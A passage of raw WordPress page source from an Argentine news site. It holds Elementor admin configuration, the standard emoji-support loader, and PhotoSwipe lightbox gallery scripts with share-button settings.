Creator","icon":"plus-circle-o","url":"https:\/\/nortenews.com.ar\/wp-admin\/edit.php?action=elementor_new_post&post_type=pafe-widget&_wpnonce=36c6df7b98","keywords":["A\u00f1adir nueva Widget Creator","post","page","template","new","create"]}},"name":"create"},"site":{"title":"Sitio","dynamic":false,"items":{"homepage":{"title":"P\u00e1gina de inicio","url":"https:\/\/nortenews.com.ar","icon":"home-heart","keywords":["home","page"]},"wordpress-dashboard":{"title":"Escritorio","icon":"dashboard","url":"https:\/\/nortenews.com.ar\/wp-admin\/","keywords":["dashboard","wordpress"]},"wordpress-menus":{"title":"Men\u00fas","icon":"wordpress","url":"https:\/\/nortenews.com.ar\/wp-admin\/nav-menus.php","keywords":["menu","wordpress"]},"wordpress-themes":{"title":"Temas","icon":"wordpress","url":"https:\/\/nortenews.com.ar\/wp-admin\/themes.php","keywords":["themes","wordpress"]},"wordpress-customizer":{"title":"Personalizador","icon":"wordpress","url":"https:\/\/nortenews.com.ar\/wp-admin\/customize.php","keywords":["customizer","wordpress"]},"wordpress-plugins":{"title":"Plugins","icon":"wordpress","url":"https:\/\/nortenews.com.ar\/wp-admin\/plugins.php","keywords":["plugins","wordpress"]},"wordpress-users":{"title":"Usuarios","icon":"wordpress","url":"https:\/\/nortenews.com.ar\/wp-admin\/users.php","keywords":["users","profile","wordpress"]}},"name":"site"},"settings":{"title":"Ajustes","dynamic":false,"items":{"general-settings":{"title":"Ajustes generales","url":"https:\/\/nortenews.com.ar\/wp-admin\/admin.php?page=elementor","keywords":["general","settings","elementor"]},"advanced":{"title":"Avanzado","url":"https:\/\/nortenews.com.ar\/wp-admin\/admin.php?page=elementor#tab-advanced","keywords":["advanced","settings","elementor"]},"experiments":{"title":"Experimentos","url":"https:\/\/nortenews.com.ar\/wp-admin\/admin.php?page=elementor#tab-experiments","keywords":["settings","elementor","experiments"]}},"name":"settings"},"tools":{"title":"Herramientas","dynamic":false,"items":{"tools":{"title":"Herramientas","icon":"tools","url":"https:\/\/nortenews.com.ar\/wp-admin\/admin.php?page=elementor-tools","keywords":["tools","regenerate css","safe mode","debug bar","sync library","elementor"]},"replace-url":{"title":"Reemplazar URL","icon":"tools","url":"https:\/\/nortenews.com.ar\/wp-admin\/admin.php?page=elementor-tools#tab-replace_url","keywords":["tools","replace url","domain","elementor"]},"maintenance-mode":{"title":"Modo de mantenimiento","icon":"tools","url":"https:\/\/nortenews.com.ar\/wp-admin\/admin.php?page=elementor-tools#tab-maintenance_mode","keywords":["tools","maintenance","coming soon","elementor"]},"import-export":{"title":"Importar \/ Exportar","icon":"import-export","url":"https:\/\/nortenews.com.ar\/wp-admin\/admin.php?page=elementor-tools#tab-import-export-kit","keywords":["tools","import export","import","export","kit"]},"version-control":{"title":"Control de versiones","icon":"time-line","url":"https:\/\/nortenews.com.ar\/wp-admin\/admin.php?page=elementor-tools#tab-versions","keywords":["tools","version","control","rollback","beta","elementor"]}},"name":"tools"}}},"connect":[],"event-tracker":{"isUserDataShared":true}};
//# sourceURL=elementor-common-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/elementor/assets/js/common.min.js?ver=3.15.2" id="elementor-common-js"></script>
<script type="text/javascript" id="elementor-app-loader-js-before">
/* <![CDATA[ */
var elementorAppConfig = {"menu_url":"https:\/\/nortenews.com.ar\/wp-admin\/admin.php?page=elementor-app&ver=3.15.2#site-editor\/promotion","assets_url":"https:\/\/nortenews.com.ar\/wp-content\/plugins\/elementor\/assets\/","pages_url":"https:\/\/nortenews.com.ar\/wp-admin\/edit.php?post_type=page","return_url":"https:\/\/nortenews.com.ar\/wp-admin\/","hasPro":false,"admin_url":"https:\/\/nortenews.com.ar\/wp-admin\/","login_url":"https:\/\/nortenews.com.ar\/wp-login.php","base_url":"https:\/\/nortenews.com.ar\/wp-admin\/admin.php?page=elementor-app&ver=3.15.2","site-editor":[],"import-export":[],"kit-library":[],"onboarding":[]};
//# sourceURL=elementor-app-loader-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/elementor/assets/js/app-loader.min.js?ver=3.15.2" id="elementor-app-loader-js"></script>
<script type="text/javascript" id="wp_megamenu-frontend_scripts-js-extra">
/* <![CDATA[ */
var wp_megamenu_params = {"wpmm_mobile_toggle_option":"toggle_standard","wpmm_enable_rtl":"0","wpmm_event_behavior":"click_submenu","wpmm_ajaxurl":"https://nortenews.com.ar/wp-admin/admin-ajax.php","wpmm_ajax_nonce":"6dcf21dcc4","check_woocommerce_enabled":"false","wpmm_mlabel_animation_type":"none","wpmm_animation_delay":"","wpmm_animation_duration":"","wpmm_animation_iteration_count":"1","enable_mobile":"1","wpmm_sticky_opacity":"1","wpmm_sticky_offset":"0px","wpmm_sticky_zindex":"9999"};
//# sourceURL=wp_megamenu-frontend_scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/js/frontend.js?ver=2.1.7" id="wp_megamenu-frontend_scripts-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://nortenews.com.ar/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://nortenews.com.ar/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<style>@media (max-width:767px) { .pafe-sticky-header-fixed-start-on-mobile { position: fixed !important; top: 0; width: 100%; z-index: 99; } .pafe-display-inline-block-mobile {display: inline-block; margin-bottom: 0; width: auto !important; } } @media (min-width:768px) and (max-width:1024px) { .pafe-sticky-header-fixed-start-on-tablet { position: fixed !important; top: 0; width: 100%; z-index: 99; } .pafe-display-inline-block-tablet {display: inline-block; margin-bottom: 0; width: auto !important; }} @media (min-width:1025px) { .pafe-sticky-header-fixed-start-on-desktop { position: fixed !important; top: 0; width: 100%; z-index: 99; } .pafe-display-inline-block-desktop {display: inline-block; margin-bottom: 0; width: auto !important; } }</style><div class="pafe-break-point" data-pafe-break-point-md="768" data-pafe-break-point-lg="1025" data-pafe-ajax-url="https://nortenews.com.ar/wp-admin/admin-ajax.php"></div><div class="pswp pafe-lightbox-modal" tabindex="-1" role="dialog" aria-hidden="true">
<div class="pswp__bg"></div>

<div class="pswp__scroll-wrap">

<div class="pswp__container">
<div class="pswp__item"></div>
<div class="pswp__item"></div>
<div class="pswp__item"></div>
</div>

<div class="pswp__ui pswp__ui--hidden">

<div class="pswp__top-bar">

<div class="pswp__counter"></div>

<button class="pswp__button pswp__button--close" title="Cerrar (Esc)"></button>

<button class="pswp__button pswp__button--share" title="Share"></button>

<button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>

<button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>

<div class="pswp__preloader">
<div class="pswp__preloader__icn">
<div class="pswp__preloader__cut">
<div class="pswp__preloader__donut"></div>
</div>
</div>
</div>
</div>


<!-- <div class="pswp__loading-indicator"><div class="pswp__loading-indicator__line"></div></div> -->

<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
<div class="pswp__share-tooltip">
<!-- <a href="#" class="pswp__share--facebook"></a>
<a href="#" class="pswp__share--twitter"></a>
<a href="#" class="pswp__share--pinterest"></a>
<a href="#" download class="pswp__share--download"></a> -->
</div>
</div>

<button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)"></button>
<button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)"></button>
<div class="pswp__caption">
<div class="pswp__caption__center">
</div>
</div>
</div>

</div>


</div>

<script type="text/javascript">
  !function(a,b){"function"==typeof define&&define.amd?define(b):"object"==typeof exports?module.exports=b():a.PhotoSwipeUI_Default=b()}(this,function(){"use strict";var a=function(a,b){var c,d,e,f,g,h,i,j,k,l,m,n,o,p,q,r,s,t,u,v=this,w=!1,x=!0,y=!0,z={barsSize:{top:44,bottom:"auto"},closeElClasses:["item","caption","zoom-wrap","ui","top-bar"],timeToIdle:4e3,timeToIdleOutside:1e3,loadingIndicatorDelay:1e3,addCaptionHTMLFn:function(a,b){return a.title?(b.children[0].innerHTML=a.title,!0):(b.children[0].innerHTML="",!1)},closeEl:!0,captionEl:!0,fullscreenEl:!0,zoomEl:!0,shareEl:!0,counterEl:!0,arrowEl:!0,preloaderEl:!0,tapToClose:!1,tapToToggleControls:!0,clickToCloseNonZoomable:!0,shareButtons:[{id:"facebook",label:"Share on Facebook",url:"https://www.facebook.com/sharer/sharer.php?u={{url}}"},{id:"twitter",label:"Tweet",url:"https://twitter.com/intent/tweet?text={{text}}&url={{url}}"},{id:"pinterest",label:"Pin it",url:"http://www.pinterest.com/pin/create/button/?url={{url}}&media={{image_url}}&description={{text}}"},{id:"download",label:"Download image",url:"{{raw_image_url}}",download:!0}],getImageURLForShare:function(){return a.currItem.src||""},getPageURLForShare:function(){return window.location.href},getTextForShare:function(){return a.currItem.title||""},indexIndicatorSep:" / ",fitControlsWidth:1200},A=function(a){if(r)return!0;a=a||window.event,q.timeToIdle&&q.mouseUsed&&!k&&K();for(var c,d,e=a.target||a.srcElement,f=e.getAttribute("class")||"",g=0;g<S.length;g++)c=S[g],c.onTap&&f.indexOf("pswp__"+c.name)>-1&&(c.onTap(),d=!0);if(d){a.stopPropagation&&a.stopPropagation(),r=!0;var h=b.features.isOldAndroid?600:30;s=setTimeout(function(){r=!1},h)}},B=function(){return!a.likelyTouchDevice||q.mouseUsed||screen.width>q.fitControlsWidth},C=function(a,c,d){b[(d?"add":"remove")+"Class"](a,"pswp__"+c)},D=function(){var a=1===q.getNumItemsFn();a!==p&&(C(d,"ui--one-slide",a),p=a)},E=function(){C(i,"share-modal--hidden",y)},F=function(){return y=!y,y?(b.removeClass(i,"pswp__share-modal--fade-in"),setTimeout(function(){y&&E()},300)):(E(),setTimeout(function(){y||b.addClass(i,"pswp__share-modal--fade-in")},30)),y||H(),!1},G=function(b){b=b||window.event;var c=b.target||b.srcElement;return a.shout("shareLinkClick",b,c),!!c.href&&(!!c.hasAttribute("download")||(window.open(c.href,"pswp_share","scrollbars=yes,resizable=yes,toolbar=no,location=yes,width=550,height=420,top=100,left="+(window.screen?Math.round(screen.width/2-275):100)),y||F(),!1))},H=function(){for(var a,b,c,d,e,f="",g=0;g<q.shareButtons.length;g++)a=q.shareButtons[g],c=q.getImageURLForShare(a),d=q.getPageURLForShare(a),e=q.getTextForShare(a),b=a.url.replace("{{url}}",encodeURIComponent(d)).replace("{{image_url}}",encodeURIComponent(c)).replace("{{raw_image_url}}",c).replace("{{text}}",encodeURIComponent(e)),f+='<a href="'+b+'" target="_blank" class="pswp__share--'+a.id+'"'+(a.download?"download":"")+">"+a.label+"</a>",q.parseShareButtonOut&&(f=q.parseShareButtonOut(a,f));i.children[0].innerHTML=f,i.children[0].onclick=G},I=function(a){for(var c=0;c<q.closeElClasses.length;c++)if(b.hasClass(a,"pswp__"+q.closeElClasses[c]))return!0},J=0,K=function(){clearTimeout(u),J=0,k&&v.setIdle(!1)},L=function(a){a=a?a:window.event;var b=a.relatedTarget||a.toElement;b&&"HTML"!==b.nodeName||(clearTimeout(u),u=setTimeout(function(){v.setIdle(!0)},q.timeToIdleOutside))},M=function(){q.fullscreenEl&&!b.features.isOldAndroid&&(c||(c=v.getFullscreenAPI()),c?(b.bind(document,c.eventK,v.updateFullscreen),v.updateFullscreen(),b.addClass(a.template,"pswp--supports-fs")):b.removeClass(a.template,"pswp--supports-fs"))},N=function(){q.preloaderEl&&(O(!0),l("beforeChange",function(){clearTimeout(o),o=setTimeout(function(){a.currItem&&a.currItem.loading?(!a.allowProgressiveImg()||a.currItem.img&&!a.currItem.img.naturalWidth)&&O(!1):O(!0)},q.loadingIndicatorDelay)}),l("imageLoadComplete",function(b,c){a.currItem===c&&O(!0)}))},O=function(a){n!==a&&(C(m,"preloader--active",!a),n=a)},P=function(a){var c=a.vGap;if(B()){var g=q.barsSize;if(q.captionEl&&"auto"===g.bottom)if(f||(f=b.createEl("pswp__caption pswp__caption--fake"),f.appendChild(b.createEl("pswp__caption__center")),d.insertBefore(f,e),b.addClass(d,"pswp__ui--fit")),q.addCaptionHTMLFn(a,f,!0)){var h=f.clientHeight;c.bottom=parseInt(h,10)||44}else c.bottom=g.top;else c.bottom="auto"===g.bottom?0:g.bottom;c.top=g.top}else c.top=c.bottom=0},Q=function(){q.timeToIdle&&l("mouseUsed",function(){b.bind(document,"mousemove",K),b.bind(document,"mouseout",L),t=setInterval(function(){J++,2===J&&v.setIdle(!0)},q.timeToIdle/2)})},R=function(){l("onVerticalDrag",function(a){x&&a<.95?v.hideControls():!x&&a>=.95&&v.showControls()});var a;l("onPinchClose",function(b){x&&b<.9?(v.hideControls(),a=!0):a&&!x&&b>.9&&v.showControls()}),l("zoomGestureEnded",function(){a=!1,a&&!x&&v.showControls()})},S=[{name:"caption",option:"captionEl",onInit:function(a){e=a}},{name:"share-modal",option:"shareEl",onInit:function(a){i=a},onTap:function(){F()}},{name:"button--share",option:"shareEl",onInit:function(a){h=a},onTap:function(){F()}},{name:"button--zoom",option:"zoomEl",onTap:a.toggleDesktopZoom},{name:"counter",option:"counterEl",onInit:function(a){g=a}},{name:"button--close",option:"closeEl",onTap:a.close},{name:"button--arrow--left",option:"arrowEl",onTap:a.prev},{name:"button--arrow--right",option:"arrowEl",onTap:a.next},{name:"button--fs",option:"fullscreenEl",onTap:function(){c.isFullscreen()?c.exit():c.enter()}},{name:"preloader",option:"preloaderEl",onInit:function(a){m=a}}],T=function(){var a,c,e,f=function(d){if(d)for(var f=d.length,g=0;g<f;g++){a=d[g],c=a.className;for(var h=0;h<S.length;h++)e=S[h],c.indexOf("pswp__"+e.name)>-1&&(q[e.option]?(b.removeClass(a,"pswp__element--disabled"),e.onInit&&e.onInit(a)):b.addClass(a,"pswp__element--disabled"))}};f(d.children);var g=b.getChildByClass(d,"pswp__top-bar");g&&f(g.children)};v.init=function(){b.extend(a.options,z,!0),q=a.options,d=b.getChildByClass(a.scrollWrap,"pswp__ui"),l=a.listen,R(),l("beforeChange",v.update),l("doubleTap",function(b){var c=a.currItem.initialZoomLevel;a.getZoomLevel()!==c?a.zoomTo(c,b,333):a.zoomTo(q.getDoubleTapZoom(!1,a.currItem),b,333)}),l("preventDragEvent",function(a,b,c){var d=a.target||a.srcElement;d&&d.getAttribute("class")&&a.type.indexOf("mouse")>-1&&(d.getAttribute("class").indexOf("__caption")>0||/(SMALL|STRONG|EM)/i.test(d.tagName))&&(c.prevent=!1)}),l("bindEvents",function(){b.bind(d,"pswpTap click",A),b.bind(a.scrollWrap,"pswpTap",v.onGlobalTap),a.likelyTouchDevice||b.bind(a.scrollWrap,"mouseover",v.onMouseOver)}),l("unbindEvents",function(){y||F(),t&&clearInterval(t),b.unbind(document,"mouseout",L),b.unbind(document,"mousemove",K),b.unbind(d,"pswpTap click",A),b.unbind(a.scrollWrap,"pswpTap",v.onGlobalTap),b.unbind(a.scrollWrap,"mouseover",v.onMouseOver),c&&(b.unbind(document,c.eventK,v.updateFullscreen),c.isFullscreen()&&(q.hideAnimationDuration=0,c.exit()),c=null)}),l("destroy",function(){q.captionEl&&(f&&d.removeChild(f),b.removeClass(e,"pswp__caption--empty")),i&&(i.children[0].onclick=null),b.removeClass(d,"pswp__ui--over-close"),b.addClass(d,"pswp__ui--hidden"),v.setIdle(!1)}),q.showAnimationDuration||b.removeClass(d,"pswp__ui--hidden"),l("initialZoomIn",function(){q.showAnimationDuration&&b.removeClass(d,"pswp__ui--hidden")}),l("initialZoomOut",function(){b.addClass(d,"pswp__ui--hidden")}),l("parseVerticalMargin",P),T(),q.shareEl&&h&&i&&(y=!0),D(),Q(),M(),N()},v.setIdle=function(a){k=a,C(d,"ui--idle",a)},v.update=function(){x&&a.currItem?(v.updateIndexIndicator(),q.captionEl&&(q.addCaptionHTMLFn(a.currItem,e),C(e,"caption--empty",!a.currItem.title)),w=!0):w=!1,y||F(),D()},v.updateFullscreen=function(d){d&&setTimeout(function(){a.setScrollOffset(0,b.getScrollY())},50),b[(c.isFullscreen()?"add":"remove")+"Class"](a.template,"pswp--fs")},v.updateIndexIndicator=function(){q.counterEl&&(g.innerHTML=a.getCurrentIndex()+1+q.indexIndicatorSep+q.getNumItemsFn())},v.onGlobalTap=function(c){c=c||window.event;var d=c.target||c.srcElement;if(!r)if(c.detail&&"mouse"===c.detail.pointerType){if(I(d))return void a.close();b.hasClass(d,"pswp__img")&&(1===a.getZoomLevel()&&a.getZoomLevel()<=a.currItem.fitRatio?q.clickToCloseNonZoomable&&a.close():a.toggleDesktopZoom(c.detail.releasePoint))}else if(q.tapToToggleControls&&(x?v.hideControls():v.showControls()),q.tapToClose&&(b.hasClass(d,"pswp__img")||I(d)))return void a.close()},v.onMouseOver=function(a){a=a||window.event;var b=a.target||a.srcElement;C(d,"ui--over-close",I(b))},v.hideControls=function(){b.addClass(d,"pswp__ui--hidden"),x=!1},v.showControls=function(){x=!0,w||v.update(),b.removeClass(d,"pswp__ui--hidden")},v.supportsFullscreen=function(){var a=document;return!!(a.exitFullscreen||a.mozCancelFullScreen||a.webkitExitFullscreen||a.msExitFullscreen)},v.getFullscreenAPI=function(){var b,c=document.documentElement,d="fullscreenchange";return c.requestFullscreen?b={enterK:"requestFullscreen",exitK:"exitFullscreen",elementK:"fullscreenElement",eventK:d}:c.mozRequestFullScreen?b={enterK:"mozRequestFullScreen",exitK:"mozCancelFullScreen",elementK:"mozFullScreenElement",eventK:"moz"+d}:c.webkitRequestFullscreen?b={enterK:"webkitRequestFullscreen",exitK:"webkitExitFullscreen",elementK:"webkitFullscreenElement",eventK:"webkit"+d}:c.msRequestFullscreen&&(b={enterK:"msRequestFullscreen",exitK:"msExitFullscreen",elementK:"msFullscreenElement",eventK:"MSFullscreenChange"}),b&&(b.enter=function(){return j=q.closeOnScroll,q.closeOnScroll=!1,"webkitRequestFullscreen"!==this.enterK?a.template[this.enterK]():void a.template[this.enterK](Element.ALLOW_KEYBOARD_INPUT)},b.exit=function(){return q.closeOnScroll=j,document[this.exitK]()},b.isFullscreen=function(){return document[this.elementK]}),b}};return a});
  jQuery(document).ready(function ($) {

      $('[data-pafe-lightbox-gallery]').each(function () {
          var container = [];
          var bgOpacity = $(this).find('[data-pafe-lightbox-gallery-inner]').attr('data-pafe-lightbox-gallery-background-opacity');
          var bgColor = $(this).attr('data-pafe-lightbox-gallery-background-color');
          let $items = $(this).find('.pafe-pswp');
          let shareButtonsArray = [];
          let shareEl = false;

          if ($(this).find('[data-pafe-lightbox-gallery-inner]').attr('data-pafe-lightbox-gallery-facebook')=='yes') {
              shareEl =true
              shareButtonsArray.push({id:'facebook', label:'Share on Facebook', url:'https://www.facebook.com/sharer/sharer.php?u={{url}}'});
          }

          if ($(this).find('[data-pafe-lightbox-gallery-inner]').attr('data-pafe-lightbox-gallery-tweeter')=='yes') {
              shareEl =true
              shareButtonsArray.push({id:'twitter', label:'Tweet', url:'https://twitter.com/intent/tweet?text={{text}}&url={{url}}'});
          }

          if ($(this).find('[data-pafe-lightbox-gallery-inner]').attr('data-pafe-lightbox-gallery-pinterest')=='yes') {
              shareEl =true
              shareButtonsArray.push({id:'pinterest', label:'Pin it', url:'http://www.pinterest.com/pin/create/button/?url={{url}}&media={{image_url}}&description={{text}}'});
          }

          if ($(this).find('[data-pafe-lightbox-gallery-inner]').attr('data-pafe-lightbox-gallery-download-image')=='yes') {
              shareEl =true
              shareButtonsArray.push({id:'download', label:'Download image', url:'{{raw_image_url}}', download:true});
          }

          $items.each(function () {
              let $link = $(this).find('.gallery-item');
              let title = $(this).find('.pafe-lightbox__text').html();
              let detail = {
                  src: $link.attr('data-href'),
                  w: $link.attr('data-width'),
                  h: $link.attr('data-height'),
                  title: title,
              };
              container.push(detail);
          });
          $items.find('.gallery-item').click(function (event) {
              event.preventDefault();
              var $pswp = $('.pswp')[0];
              $('.pswp__bg').css({'background-color': bgColor});
              var options = {
                  index: $items.index(),
                  bgOpacity: bgOpacity,
                  showHideOpacity: true,
                  tapToClose: true,
                  shareEl: shareEl,
                  shareButtons: shareButtonsArray,
                  fullscreenEl: false,
              };
              // Initialize PhotoSwipe
              var gallery = new PhotoSwipe($pswp, PhotoSwipeUI_Default, container, options);
              gallery.init();
          });
      });

  });
/*    (function() {

    var initPhotoSwipeFromDOM = function(gallerySelector) {

      var parseThumbnailElements = function(el) {
          var thumbElements = el.childNodes,
              numNodes = thumbElements.length,
              items = [],
              el,
              childElements,
              thumbnailEl,
              size,
              item;

          for(var i = 0; i < numNodes; i++) {
              el = thumbElements[i];

              // include only element nodes 
              if(el.nodeType !== 1) {
                continue;
              }

              childElements = el.children;

              size = el.getAttribute('data-size').split('x');

              // create slide object
              item = {
            src: el.getAttribute('data-href'),
            w: parseInt(size[0], 10),
            h: parseInt(size[1], 10),
            author: el.getAttribute('data-author')
              };

              item.el = el; // save link to element for getThumbBoundsFn

              if(childElements.length > 0) {
                item.msrc = childElements[0].getAttribute('src'); // thumbnail url
                if(childElements.length > 1) {
                    item.title = childElements[1].innerHTML; // caption (contents of figure)
                }
              }


          var mediumSrc = el.getAttribute('data-med');
                if(mediumSrc) {
                  size = el.getAttribute('data-med-size').split('x');
                  // "medium-sized" image
                  item.m = {
                      src: mediumSrc,
                      w: parseInt(size[0], 10),
                      h: parseInt(size[1], 10)
                  };
                }
                // original image
                item.o = {
                  src: item.src,
                  w: item.w,
                  h: item.h
                };

              items.push(item);
          }

          return items;
      };

      // find nearest parent element
      var closest = function closest(el, fn) {
          return el && ( fn(el) ? el : closest(el.parentNode, fn) );
      };

      var onThumbnailsClick = function(e) {
          e = e || window.event;
          e.preventDefault ? e.preventDefault() : e.returnValue = false;

          var eTarget = e.target || e.srcElement;

          var clickedListItem = closest(eTarget, function(el) {
              return el.tagName === 'A';
          });

          if(!clickedListItem) {
              return;
          }

          var clickedGallery = clickedListItem.parentNode;

          var childNodes = clickedListItem.parentNode.childNodes,
              numChildNodes = childNodes.length,
              nodeIndex = 0,
              index;

          for (var i = 0; i < numChildNodes; i++) {
              if(childNodes[i].nodeType !== 1) { 
                  continue; 
              }

              if(childNodes[i] === clickedListItem) {
                  index = nodeIndex;
                  break;
              }
              nodeIndex++;
          }

          if(index >= 0) {
              openPhotoSwipe( index, clickedGallery );
          }
          return false;
      };

      var photoswipeParseHash = function() {
        var hash = window.location.hash.substring(1),
          params = {};

          if(hash.length < 5) { // pid=1
              return params;
          }

          var vars = hash.split('&');
          for (var i = 0; i < vars.length; i++) {
              if(!vars[i]) {
                  continue;
              }
              var pair = vars[i].split('=');  
              if(pair.length < 2) {
                  continue;
              }           
              params[pair[0]] = pair[1];
          }

          if(params.gid) {
            params.gid = parseInt(params.gid, 10);
          }

          return params;
      };

      var openPhotoSwipe = function(index, galleryElement, disableAnimation, fromURL) {
          var pswpElement = document.querySelectorAll('.pswp')[0],
              gallery,
              options,
              items,
              shareButtonsArray = [];

        items = parseThumbnailElements(galleryElement);

          if (galleryElement.getAttribute('data-pafe-lightbox-gallery-facebook')=='yes') {
            shareButtonsArray.push({id:'facebook', label:'Share on Facebook', url:'https://www.facebook.com/sharer/sharer.php?u={{url}}'});
          }

          if (galleryElement.getAttribute('data-pafe-lightbox-gallery-tweeter')=='yes') {
            shareButtonsArray.push({id:'twitter', label:'Tweet', url:'https://twitter.com/intent/tweet?text={{text}}&url={{url}}'});
          }

          if (galleryElement.getAttribute('data-pafe-lightbox-gallery-pinterest')=='yes') {
            shareButtonsArray.push({id:'pinterest', label:'Pin it', url:'http://www.pinterest.com/pin/create/button/?url={{url}}&media={{image_url}}&description={{text}}'});
          }

          if (galleryElement.getAttribute('data-pafe-lightbox-gallery-download-image')=='yes') {
            shareButtonsArray.push({id:'download', label:'Download image', url:'{{raw_image_url}}', download:true});
          }

          // define options (if needed)
          options = {

              galleryUID: galleryElement.getAttribute('data-pswp-uid'),
              bgOpacity: galleryElement.getAttribute('data-pafe-lightbox-gallery-background-opacity'),
              shareButtons: shareButtonsArray,
              getThumbBoundsFn: function(index) {
                  // See Options->getThumbBoundsFn section of docs for more info
                  var thumbnail = items[index].el.children[0],
                      pageYScroll = window.pageYOffset || document.documentElement.scrollTop,
                      rect = thumbnail.getBoundingClientRect(); 

                  return {x:rect.left, y:rect.top + pageYScroll, w:rect.width};
              },

              addCaptionHTMLFn: function(item, captionEl, isFake) {
            if(!item.title) {
              captionEl.children[0].innerText = '';
              return false;
            }
            captionEl.children[0].innerHTML = item.title;
            //captionEl.children[0].innerHTML = item.title +  '<br/><small>Photo: ' + item.author + '</small>';
            return true;
              }
          
          };


          if(fromURL) {
            if(options.galleryPIDs) {
              // parse real index when custom PIDs are used 
              // http://photoswipe.com/documentation/faq.html#custom-pid-in-url
              for(var j = 0; j < items.length; j++) {
                if(items[j].pid == index) {
                  options.index = j;
                  break;
                }
              }
            } else {
              options.index = parseInt(index, 10) - 1;
            }
          } else {
            options.index = parseInt(index, 10);
          }

          // exit if index not found
          if( isNaN(options.index) ) {
            return;
          }



        var radios = document.getElementsByName('gallery-style');
        for (var i = 0, length = radios.length; i < length; i++) {
            if (radios[i].checked) {
                if(radios[i].id == 'radio-all-controls') {

                } else if(radios[i].id == 'radio-minimal-black') {
                  options.mainClass = 'pswp--minimal--dark';
                  options.barsSize = {top:0,bottom:0};
              options.captionEl = false;
              options.fullscreenEl = false;
              options.shareEl = false;
              options.bgOpacity = 0.85;
              options.tapToClose = true;
              options.tapToToggleControls = false;
                }
                break;
            }
        }

          if(disableAnimation) {
              options.showAnimationDuration = 0;
          }

          // Pass data to PhotoSwipe and initialize it
          gallery = new PhotoSwipe( pswpElement, PhotoSwipeUI_Default, items, options);

          // see: http://photoswipe.com/documentation/responsive-images.html
        var realViewportWidth,
            useLargeImages = false,
            firstResize = true,
            imageSrcWillChange;

        gallery.listen('beforeResize', function() {

          var dpiRatio = window.devicePixelRatio ? window.devicePixelRatio : 1;
          dpiRatio = Math.min(dpiRatio, 2.5);
            realViewportWidth = gallery.viewportSize.x * dpiRatio;


            if(realViewportWidth >= 1200 || (!gallery.likelyTouchDevice && realViewportWidth > 800) || screen.width > 1200 ) {
              if(!useLargeImages) {
                useLargeImages = true;
                  imageSrcWillChange = true;
              }
                
            } else {
              if(useLargeImages) {
                useLargeImages = false;
                  imageSrcWillChange = true;
              }
            }

            if(imageSrcWillChange && !firstResize) {
                gallery.invalidateCurrItems();
            }

            if(firstResize) {
                firstResize = false;
